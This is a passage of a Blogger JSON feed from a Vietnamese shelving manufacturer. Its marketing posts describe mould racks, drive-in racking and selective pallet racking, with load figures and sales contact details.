src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQE9EkgTlTnUc3Y6U1KUV6nqBqFGvl0SrD0B-XN2Kr_LfVheIvsXZRZR_NMdak5aisjOZG2ZxcoEYFUfzVWAuyBQj44m2JdsX-OxfC-DDt9qPN223MU8RuPJaQjZH8HCs1SBg4Fivdgvo\/s640\/ke-de-hang-co-banh-xe-2-min.jpg\" title=\"Giá kệ uy tín, chất lượng, giá rẻ\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif; font-size: small;\"\u003EGiá kệ uy tín, chất lượng, giá rẻ\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv class=\"MsoListParagraphCxSpLast\" style=\"mso-list: l0 level1 lfo1; text-indent: -.25in;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cspan style=\"color: black; line-height: 107%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0in; text-align: justify;\"\u003E\n\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003ETừ tải trọng\u0026nbsp;yêu cầu mà công ty chúng\ntôi sẽ đưa ra bản thiết cho phù hợp để đảm bảo an toàn và độ bền của\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.kedehang24h.com\/2018\/11\/ke-e-hang-trung-tai.html\" target=\"_blank\"\u003Egia ke\u003C\/a\u003E\u003C\/b\u003E.\u0026nbsp;Về kích thươc chúng tôi đáp ứng được tất cả các yêu cầu của khách\nhàng, khi nhận được yêu cầu chúng tôi sẽ tư vấn cho khách hàng và đưa ra bản\nthiết kế phù hợp với mục đích sử dụng của từng khách hàng.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0in; margin-left: 0in; margin-right: 15.75pt; margin-top: 0in;\"\u003E\n\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EMọi thông tin chi tiết về\nsản phẩm, vui lòng liên hệ với chúng tôi để được hỗ trợ, tư vấn nhanh nhất\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0in; margin-left: 0in; margin-right: 15.75pt; margin-top: 0in;\"\u003E\n\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EHotline: 0975 263 289\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0in; margin-left: 0in; margin-right: 15.75pt; margin-top: 0in;\"\u003E\n\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EEmail:\nkinhdoanh@cokhimha.com\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kedehang24h.com\/feeds\/3542095688323712579\/comments\/default","title":"Đăng Nhận xét"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kedehang24h.com\/2019\/07\/gia-ke-e-hang-chat-luong-gia-re-tai-ha.html#comment-form","title":"0 Nhận xét"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2492186588777006944\/posts\/default\/3542095688323712579"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2492186588777006944\/posts\/default\/3542095688323712579"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kedehang24h.com\/2019\/07\/gia-ke-e-hang-chat-luong-gia-re-tai-ha.html","title":"Giá kệ để hàng – chất lượng, giá rẻ tại Hà Nội"}],"author":[{"name":{"$t":"Gia Công Cơ Khí"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15958687783434900696"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjinrpXPTXU336rb6MzDZzrwxc5HwVH_MFrA5IdMOpWqW3UDDF6t5qnjrbQe76229xCqluHpMXTyzBUtION9OS_GlqJb7_U-dq2BXpIRj4Q6RdJ23y5UnYfHekKap4f4gvXqiEeqRtiGnk\/s72-c\/ke-de-hang-don-2.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2492186588777006944.post-8699306279205420009"},"published":{"$t":"2019-01-23T22:53:00.002-08:00"},"updated":{"$t":"2019-01-23T22:58:41.580-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Kệ để hàng"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tìm hiểu"}],"title":{"type":"text","$t":"Kệ để hàng hạng nặng: Kệ khuôn"},"content":{"type":"html","$t":"\u003Ch2\u003E\n\u003Cb\u003EKệ khuôn\u003C\/b\u003E\u003C\/h2\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nGiá Kệ chứa khuôn mẫu là loại \u003Ca href=\"https:\/\/giacongcokhimha.com.vn\/gia-ke-kho\/\" target=\"_blank\"\u003Ekệ chứa hàng\u003C\/a\u003E tải trọng nặng thường dùng trong các ngành cơ khí nhựa, công nghiệp xe hơi, tàu biển, lưu trữ khuôn mẫu...\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjlp1EqBkKSFG1427Cq7CZitiQ2wbX022UgvPFLxAjJu4xnjfPHCCK4mPe6VADcOVNh4cU-mFmKw4DxNOJvQODxsxdVPWrnsVaEi9k-HR3KPwxyrAQl5E-B7qY48vUInSGnaO5lqIeGcBTY\/s1600\/ke-khuon-chuyen-nghiep.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"kệ khuôn công nghiệp\" border=\"0\" data-original-height=\"650\" data-original-width=\"720\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjlp1EqBkKSFG1427Cq7CZitiQ2wbX022UgvPFLxAjJu4xnjfPHCCK4mPe6VADcOVNh4cU-mFmKw4DxNOJvQODxsxdVPWrnsVaEi9k-HR3KPwxyrAQl5E-B7qY48vUInSGnaO5lqIeGcBTY\/s400\/ke-khuon-chuyen-nghiep.jpg\" title=\"\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003E\nƯu điểm Giá Kệ Chứa Khuôn Mẫu\u003C\/h2\u003E\n\u003Cul\u003E\n\u003Cli style=\"text-align: justify;\"\u003ETối ưu hóa không gian nhà xưởng chứa khuôn, lập quy trình kiểm tra bảo dưỡng định kỳ khuôn mẫu dễ dàng theo tiêu chuẩn công nghiệp.\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EVận hành an toàn cho công nhân như nâng, hạ, xuất nhập khuôn mẫu nhanh nhất.\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EMỗi tầng giá kệ có thanh ray trượt di động, chốt bảo hiểm chắc chắn ra vào an toàn.\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003ENâng cao năng suất bảo trì, bảo dưỡng khuôn mẫu.\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003ETải trọng mỗi tầng kệ chứa khuôn lên đến 5 tấn\/ tầng.\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EToàn bộ chi tiết sản phẩm \u003Ca href=\"http:\/\/www.cokhimha.com\/gia-ke-kho\/ke-de-gia-khuon-chong-tinh-dien-mha-p71\" target=\"_blank\"\u003Egiá kệ chứa khuôn\u003C\/a\u003E mẫu được sơn tĩnh điện hoặc mạ kẽm chống gỉ, sét.\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cbr \/\u003E\nĐể đặt hàng sản xuất \u003Ca href=\"http:\/\/www.cokhimha.com\/gia-ke-kho-c14\" target=\"_blank\"\u003Egiá kệ theo\u003C\/a\u003E yêu cầu bạn có thể liên hệ với công ty MHA qua hotline: \u003Cb\u003E0975.263.289\u003C\/b\u003E hoặc email \u003Cb\u003Ekinhdoanh@cokhimha.com\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kedehang24h.com\/feeds\/8699306279205420009\/comments\/default","title":"Đăng Nhận xét"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kedehang24h.com\/2019\/01\/ke-e-hang-hang-nang-ke-khuon.html#comment-form","title":"0 Nhận xét"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2492186588777006944\/posts\/default\/8699306279205420009"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2492186588777006944\/posts\/default\/8699306279205420009"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kedehang24h.com\/2019\/01\/ke-e-hang-hang-nang-ke-khuon.html","title":"Kệ để hàng hạng nặng: Kệ khuôn"}],"author":[{"name":{"$t":"CÔNG TY CƠ KHÍ CHẾ TẠO MÁY MHA"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01032334930942746233"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg7mtJY1yK6OY0wzHRpnYS3BAFIfeMkb153R1xT10YMAFtvNPpfT_CKXH7DrSOnGgAs3mhtEVXG-vfshY87Pj8_zIJ47Ft9OIJ-v2HgtNrEhuzby2vile5jeso_A6ymEPY\/s220\/40801482661_3fe670df5c_z.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjlp1EqBkKSFG1427Cq7CZitiQ2wbX022UgvPFLxAjJu4xnjfPHCCK4mPe6VADcOVNh4cU-mFmKw4DxNOJvQODxsxdVPWrnsVaEi9k-HR3KPwxyrAQl5E-B7qY48vUInSGnaO5lqIeGcBTY\/s72-c\/ke-khuon-chuyen-nghiep.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2492186588777006944.post-2349140471059398339"},"published":{"$t":"2019-01-21T22:27:00.000-08:00"},"updated":{"$t":"2019-01-21T22:27:44.425-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Kệ để hàng"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tìm hiểu"}],"title":{"type":"text","$t":"Kệ để hàng nặng: Giá Kệ Drive-in Racking"},"content":{"type":"html","$t":"\u003Ch2\u003E\nKệ để hàng nặng: Giá Kệ Drive-in Racking\u003C\/h2\u003E\nLà loại kệ kho lưu trữ chứa pallet hàng đồng nhất sản phẩm, mật độ hàng hóa lớn, hiệu quả đầu tư cao, loại bỏ diện tích kho dành cho lối đi. Đây là hệ thống kho chứa hàng cung cấp dung lượng lưu trữ tối đa bằng cách tận dụng gần như tất cả diện tích kho.Thông thường giải pháp kệ này được kết hợp với giải pháp kệ chứa hàng Selective Racking, Double Deep Racking... trong hệ thống kho chứa hàng hỗn hợp.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiFhHpUqPOR3EKvF0OxhQj7tgxbBU_9_ebtpK2GcW96o7O9Wk18RRQ_zH3V2pHaQKSdgrW4biH1DLJfVPG9RZZZ0mvAy7hZS-FuhoysFOZMn8GlILGwMqhZ1uctolPdrT-HLoFDO99fqZzL\/s1600\/Drive-In-Rack_DRR_201.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Giá Kệ Drive-in Racking\" border=\"0\" data-original-height=\"375\" data-original-width=\"500\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiFhHpUqPOR3EKvF0OxhQj7tgxbBU_9_ebtpK2GcW96o7O9Wk18RRQ_zH3V2pHaQKSdgrW4biH1DLJfVPG9RZZZ0mvAy7hZS-FuhoysFOZMn8GlILGwMqhZ1uctolPdrT-HLoFDO99fqZzL\/s400\/Drive-In-Rack_DRR_201.jpg\" title=\"\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nĐặc biệt thích hợp để lưu trữ rất lớn với số lượng sản phẩm đồng nhất. Hệ thống kệ Drive-In chứa pallet được thiết kế kết cấu có rãnh dẫn vào hoặc rãnh dẫn xuyên suốt. Các pallet hàng được đặt cạnh sát nhau dọc theo chiều sâu của hệ thống rãnh đỡ bằng xe nâng. Mỗi rãnh sau như vậy có thể thiết kế để được từ 1 đến 8 pallet hoặc hơn, độ cao của kệ có thể để được từ 2 đến 6 tầng rãnh sâu.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nHệ thống Kệ này được phân loại làm hai loại theo theo nguyên tắc xuất nhập hàng như sau: Drive-In Racking\/Nhập sau – Xuất trước(Firt In – Last Out\/FILO)\u003Cbr \/\u003E\nHệ thống Kệ Drive–In pallet được thiết kế để nhập xuất hàng từ một hướng.\u003Cbr \/\u003E\nHệ thống kệ này hàng hóa nhập sau sẽ xuất trước theo nguyên lý (Nhập sau – Xuất trước \/ FILO) Drive–Through Racking\/Nhập trước – Xuất trước(First In – First Out\/FIFO)\u003Cbr \/\u003E\nHệ thống Kệ Drive–Through pallet được thiết kế để nhập hàng và xuất hàng từ hai hướng.\u003Cbr \/\u003E\nHệ thống giá kệ này hàng nhập trước sẽ xuất trước theo nguyên lý (Nhập trước – Xuất trước\/ FIFO).\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nVới hệ thống Kệ Drive-In\/Drive-Through này chi phí đầu tư thấp nhưng sức chứa trong kho hàng cao\u003Cbr \/\u003E\n+ Sử dụng được 60% diện tích kho khi sử dụng loại kệ này\u003Cbr \/\u003E\n+ Sự chọn hàng hóa đạt 30% Ưu điểm hệ thống kệ Drive-In Racking\u003Cbr \/\u003E\n+ Giải pháp này cho chi phí đầu tư thấp nhưng sức chứa pallet trong kho hàng cao hơn nhiều\u003Cbr \/\u003E\n+ Sử dụng được tối đa diện tích, không gian kho chứa hàng\u003Cbr \/\u003E\n+ Thuận lợi cho việc sử dụng đa dạng các loại xe nâng\u003Cbr \/\u003E\n+ Có thể thiết kế với giải pháp \"FILO\" hoặc \"FIFO\" tùy vào nhu cầu kho chứa hàng hoặc khi lưu kho với một lượng lớn sản phẩm cùng chủng loại\u003Cbr \/\u003E\n+ Qua thực tế cung cấp tại thị trường Việt nam, hệ thống kệ này rất phù hợp với nhiều lĩnh vực công nghiệp gồm các ngành công nghiệp cơ bản, thực phẩm, và đặc biệt ngành thủy sản, kho lạnh...\u003Cbr \/\u003E\n+ Có thể lưu trữ hàng hóa với mật độ cao\u003Cbr \/\u003E\n+ Giảm diện tích dành cho lối đi xe nâng hàng\u003Cbr \/\u003E\n+ Đặc biệt thích hợp cho việc lưu trữ hàng hóa có thời gian sử dụng (date)\u003Cbr \/\u003E\n+ Dễ dàng nâng cấp mở rộng thêm giá kệ\u003Cbr \/\u003E\n+ Sự lựa chọn lựa hàng hóa 30% + Thiết kế với cấu trúc chắc chắn, an toàn theo tiêu chuẩn FEM(EU), đạt các tiêu chuẩn tốt nhất về tải trọng và độ an toàn\u003Cbr \/\u003E\n+ Thi công lắp đặt một cách dễ dàng, nhanh chóng\u003Cbr \/\u003E\n+ Những bộ phận cấu thành hệ thống kệ Drive-In\/Drive-Through được tiêu chuẩn hóa nên việc lắp đặt rất nhanh chóng.\u003Cbr \/\u003E\nCác giải pháp kệ Drive-in\/Drive-Through liên kết với nhau, tạo thành một thể thống nhất giữ cho hệ thống giá kệ tránh được các sự cố trong quá trình sử dụng, tăng tuổi thọ và thời gian sử dụng."},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kedehang24h.com\/feeds\/2349140471059398339\/comments\/default","title":"Đăng Nhận xét"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kedehang24h.com\/2019\/01\/gia-ke-drive-in-racking.html#comment-form","title":"0 Nhận xét"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2492186588777006944\/posts\/default\/2349140471059398339"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2492186588777006944\/posts\/default\/2349140471059398339"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kedehang24h.com\/2019\/01\/gia-ke-drive-in-racking.html","title":"Kệ để hàng nặng: Giá Kệ Drive-in Racking"}],"author":[{"name":{"$t":"CÔNG TY CƠ KHÍ CHẾ TẠO MÁY MHA"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01032334930942746233"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg7mtJY1yK6OY0wzHRpnYS3BAFIfeMkb153R1xT10YMAFtvNPpfT_CKXH7DrSOnGgAs3mhtEVXG-vfshY87Pj8_zIJ47Ft9OIJ-v2HgtNrEhuzby2vile5jeso_A6ymEPY\/s220\/40801482661_3fe670df5c_z.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiFhHpUqPOR3EKvF0OxhQj7tgxbBU_9_ebtpK2GcW96o7O9Wk18RRQ_zH3V2pHaQKSdgrW4biH1DLJfVPG9RZZZ0mvAy7hZS-FuhoysFOZMn8GlILGwMqhZ1uctolPdrT-HLoFDO99fqZzL\/s72-c\/Drive-In-Rack_DRR_201.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Vietnam"},"georss$point":{"$t":"14.058324 108.277199"},"georss$box":{"$t":"-1.4112475 87.622902 29.5278955 128.93149599999998"}},{"id":{"$t":"tag:blogger.com,1999:blog-2492186588777006944.post-8530401253920157273"},"published":{"$t":"2019-01-21T00:51:00.001-08:00"},"updated":{"$t":"2019-01-21T00:51:20.727-08:00"},"title":{"type":"text","$t":"Kệ tải trọng nặng: Kệ chứa Pallet"},"content":{"type":"html","$t":"Kệ tải trọng nặng (kệ để hàng nặng) là loại kệ chứa hàng được thiết kế nhiều tầng chứa pallet hàng hóa nặng với tải trọng trên 800 kg\/tầng. Loại kệ này được sử dụng phổ biến trong kho hàng của nhiều ngành công nghiệp.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhz3aS99fMx76AsEuseRAeRYKZL9xuRCEhjXQr-7H6tbNIepVmUBnlsef1hdfg4-4NsO16DtUvgc8_vGZIP1y24RvpbirVWGKNQIn4bQn2GLQkkAh6pcKoVdJn0vOhRBBOlVHCJTaaUd9Xr\/s1600\/ke-de-hang-nang.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"kệ để hàng pallet\" border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhz3aS99fMx76AsEuseRAeRYKZL9xuRCEhjXQr-7H6tbNIepVmUBnlsef1hdfg4-4NsO16DtUvgc8_vGZIP1y24RvpbirVWGKNQIn4bQn2GLQkkAh6pcKoVdJn0vOhRBBOlVHCJTaaUd9Xr\/s400\/ke-de-hang-nang.JPG\" title=\"\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Ch2 style=\"background: none rgb(255, 255, 255); border-bottom: 0px; font-family: sans-serif; font-size: 1.2em; line-height: 1.6; margin: 0.3em 0px 0px; overflow: hidden; padding-bottom: 0px; padding-top: 0.5em;\"\u003E\n\u003Cspan class=\"mw-headline\" id=\"Giá_kệ_lựa_chọn_chứa_pallet\"\u003EGiá kệ để hàng pallet\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cdiv\u003E\n\u003Cspan class=\"mw-headline\"\u003E\u003Cdiv\u003E\nGiá kệ để hàng pallet (kệ lựa chọn pallet) có tên Tiếng Anh là Selective Pallet Racking Systems, đây là hệ thống kệ chứa Pallet phổ biến và kinh tế nhất hiện nay. Hệ thống giá kệ Selective Pallet Racking tối ưu sự lựa chọn hàng hóa đạt 100%, có thể đạt chiều cao lưu trữ lên đến 12.8m, tận dụng được các khoảng không gian trong nhà kho. Sản xuất và lắp đặt hệ thống giá kệ Selective Pallet Racking đáp ứng hầu như tất cả các kích thước Pallet chứa hàng hoặc trọng lượng hàng hóa theo yêu cầu, phù hợp với tất cả các loại xe nâng hàng phổ biến hiện nay. Việc thiết kế và chế tạo một loạt các phụ kiện giá kệ tiêu chuẩn thông dụng để đáp ứng với các nhu cầu sử dụng lưu trữ hàng hóa không tiêu chuẩn, các chi tiết giá kệ được sơn tĩnh điện hoặc mạ kẽm theo tiêu chuẩn công nghiệp.\u003C\/div\u003E\n\u003Ch3\u003E\n\u003Cb\u003EĐặc tính kỹ thuật Giá Kệ Selective Racking\u003C\/b\u003E\u003C\/h3\u003E\n\u003Cdiv\u003E\n\u003Cul\u003E\n\u003Cli\u003EDễ dàng điều chỉnh khoảng cách các tầng giá kệ (Beam bar) phù hợp với các yêu cầu sử dụng.\u003C\/li\u003E\n\u003Cli\u003ECác thanh đỡ (Beam bar) có khả năng chịu tải trọng từ 800 kg \u00F76000 kg\/tầng, hoặc hơn thế nữa. Chiều dài từ 1150mm\u00F74000mm.\u003C\/li\u003E\n\u003Cli\u003EMặt tầng Giá Kệ Selective Racking lót thanh Crossbeam(thanh ngang), ván ép, mâm tole, tấm lưới thép...\u003C\/li\u003E\n\u003Cli\u003ESử dụng phổ biến trong hầu hết các ngành công nghiệp, sản xuất, trung tâm hàng hóa, đòi hỏi khả năng tiếp cận nhanh các pallet chứa hàng mà không cần phải di chuyển các pallet chứa hàng khác.\u003C\/li\u003E\n\u003Cli\u003ESử dụng phù hợp hầu hết các loại xe nâng hàng hiện có.\u003C\/li\u003E\n\u003Cli\u003EChiều cao giá kệ lưu trữ hàng hóa đạt tới 12.8m.\u003C\/li\u003E\n\u003Cli\u003EMặt bằng nhà kho sử dụng lưu trữ hàng hóa đạt 30% diện tích kho.\u003C\/li\u003E\n\u003Cli\u003ESự lựa chọn hàng hóa lưu trữ đạt 100%.\u003C\/li\u003E\n\u003Cli\u003ECó thể kết hợp với các loại giá kệ Drive-In Pallet , Double Deep Racking, Push Back Rack, Carton Flow Racking, Sàn kệ tạo thành kho hỗn hợp, tổng kho lưu trữ, trung tâm Logistics.\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kedehang24h.com\/feeds\/8530401253920157273\/comments\/default","title":"Đăng Nhận xét"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kedehang24h.com\/2019\/01\/ke-tai-trong-nang-ke-chua-pallet.html#comment-form","title":"0 Nhận xét"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2492186588777006944\/posts\/default\/8530401253920157273"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2492186588777006944\/posts\/default\/8530401253920157273"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kedehang24h.com\/2019\/01\/ke-tai-trong-nang-ke-chua-pallet.html","title":"Kệ tải trọng nặng: Kệ chứa Pallet"}],"author":[{"name":{"$t":"CÔNG TY CƠ KHÍ CHẾ TẠO MÁY MHA"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01032334930942746233"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg7mtJY1yK6OY0wzHRpnYS3BAFIfeMkb153R1xT10YMAFtvNPpfT_CKXH7DrSOnGgAs3mhtEVXG-vfshY87Pj8_zIJ47Ft9OIJ-v2HgtNrEhuzby2vile5jeso_A6ymEPY\/s220\/40801482661_3fe670df5c_z.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhz3aS99fMx76AsEuseRAeRYKZL9xuRCEhjXQr-7H6tbNIepVmUBnlsef1hdfg4-4NsO16DtUvgc8_vGZIP1y24RvpbirVWGKNQIn4bQn2GLQkkAh6pcKoVdJn0vOhRBBOlVHCJTaaUd9Xr\/s72-c\/ke-de-hang-nang.JPG","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2492186588777006944.post-775688957712255731"},"published":{"$t":"2019-01-21T00:40:00.001-08:00"},"updated":{"$t":"2019-01-21T00:52:49.130-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Kệ để hàng"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tìm hiểu"}],"title":{"type":"text","$t":"Kệ chứa hàng - Kệ để hàng là gì?"},"content":{"type":"html","$t":"\u003Ca href=\"http:\/\/www.cokhimha.com\/gia-ke-kho-c14\" target=\"_blank\"\u003EKệ chứa hàng\u003C\/a\u003E (hay còn gọi là khung để hàng hoặc \u003Ca href=\"https:\/\/giacongcokhimha.com.vn\/gia-ke-kho\/\" target=\"_blank\"\u003Ekệ để hàng\u003C\/a\u003E) là vật dụng để nâng, đỡ và chứa hàng hóa. Kệ chứa hàng gồm nhiều loại đa dạng về tải trọng và kiểu dáng nên được sử dụng phổ biến trong nhà kho tất cả các ngành nghề.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgmOTuzP0q60C4tA60wF1ZzW82FMFNzV5JU3L1VM4dWJQa1couHu427TW2dyXAA9puT_cFhyphenhyphenRYO4UplEoD18hEnFN3XFK0YSijiRhkTuuFS1oDkJBbxRErXC390mvOlar4AqlIyfCw32U4e\/s1600\/ke-chua-hang-1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Kệ để hàng - kệ chứa hàng\" border=\"0\" data-original-height=\"383\" data-original-width=\"590\" height=\"258\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgmOTuzP0q60C4tA60wF1ZzW82FMFNzV5JU3L1VM4dWJQa1couHu427TW2dyXAA9puT_cFhyphenhyphenRYO4UplEoD18hEnFN3XFK0YSijiRhkTuuFS1oDkJBbxRErXC390mvOlar4AqlIyfCw32U4e\/s400\/ke-chua-hang-1.jpg\" title=\"\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003E\n\u003Ca href=\"https:\/\/www.kedehang24h.com\/2019\/01\/ke-tai-trong-nang-ke-chua-pallet.html\" target=\"_blank\"\u003EKệ tải trọng nặng\u003C\/a\u003E\u003C\/h2\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.kedehang24h.com\/2019\/01\/ke-tai-trong-nang-ke-chua-pallet.html\" target=\"_blank\"\u003EGiá kệ lựa chọn chứa pallet\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003EGiá Kệ Drive-in Racking\u003C\/li\u003E\n\u003Cli\u003EKệ khuôn\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Ch2\u003E\nKệ tải trung bình\u003Cbr \/\u003EKệ tải trọng nhẹ\u003C\/h2\u003E\n\u003Cul\u003E\n\u003Cli\u003EKệ giá siêu 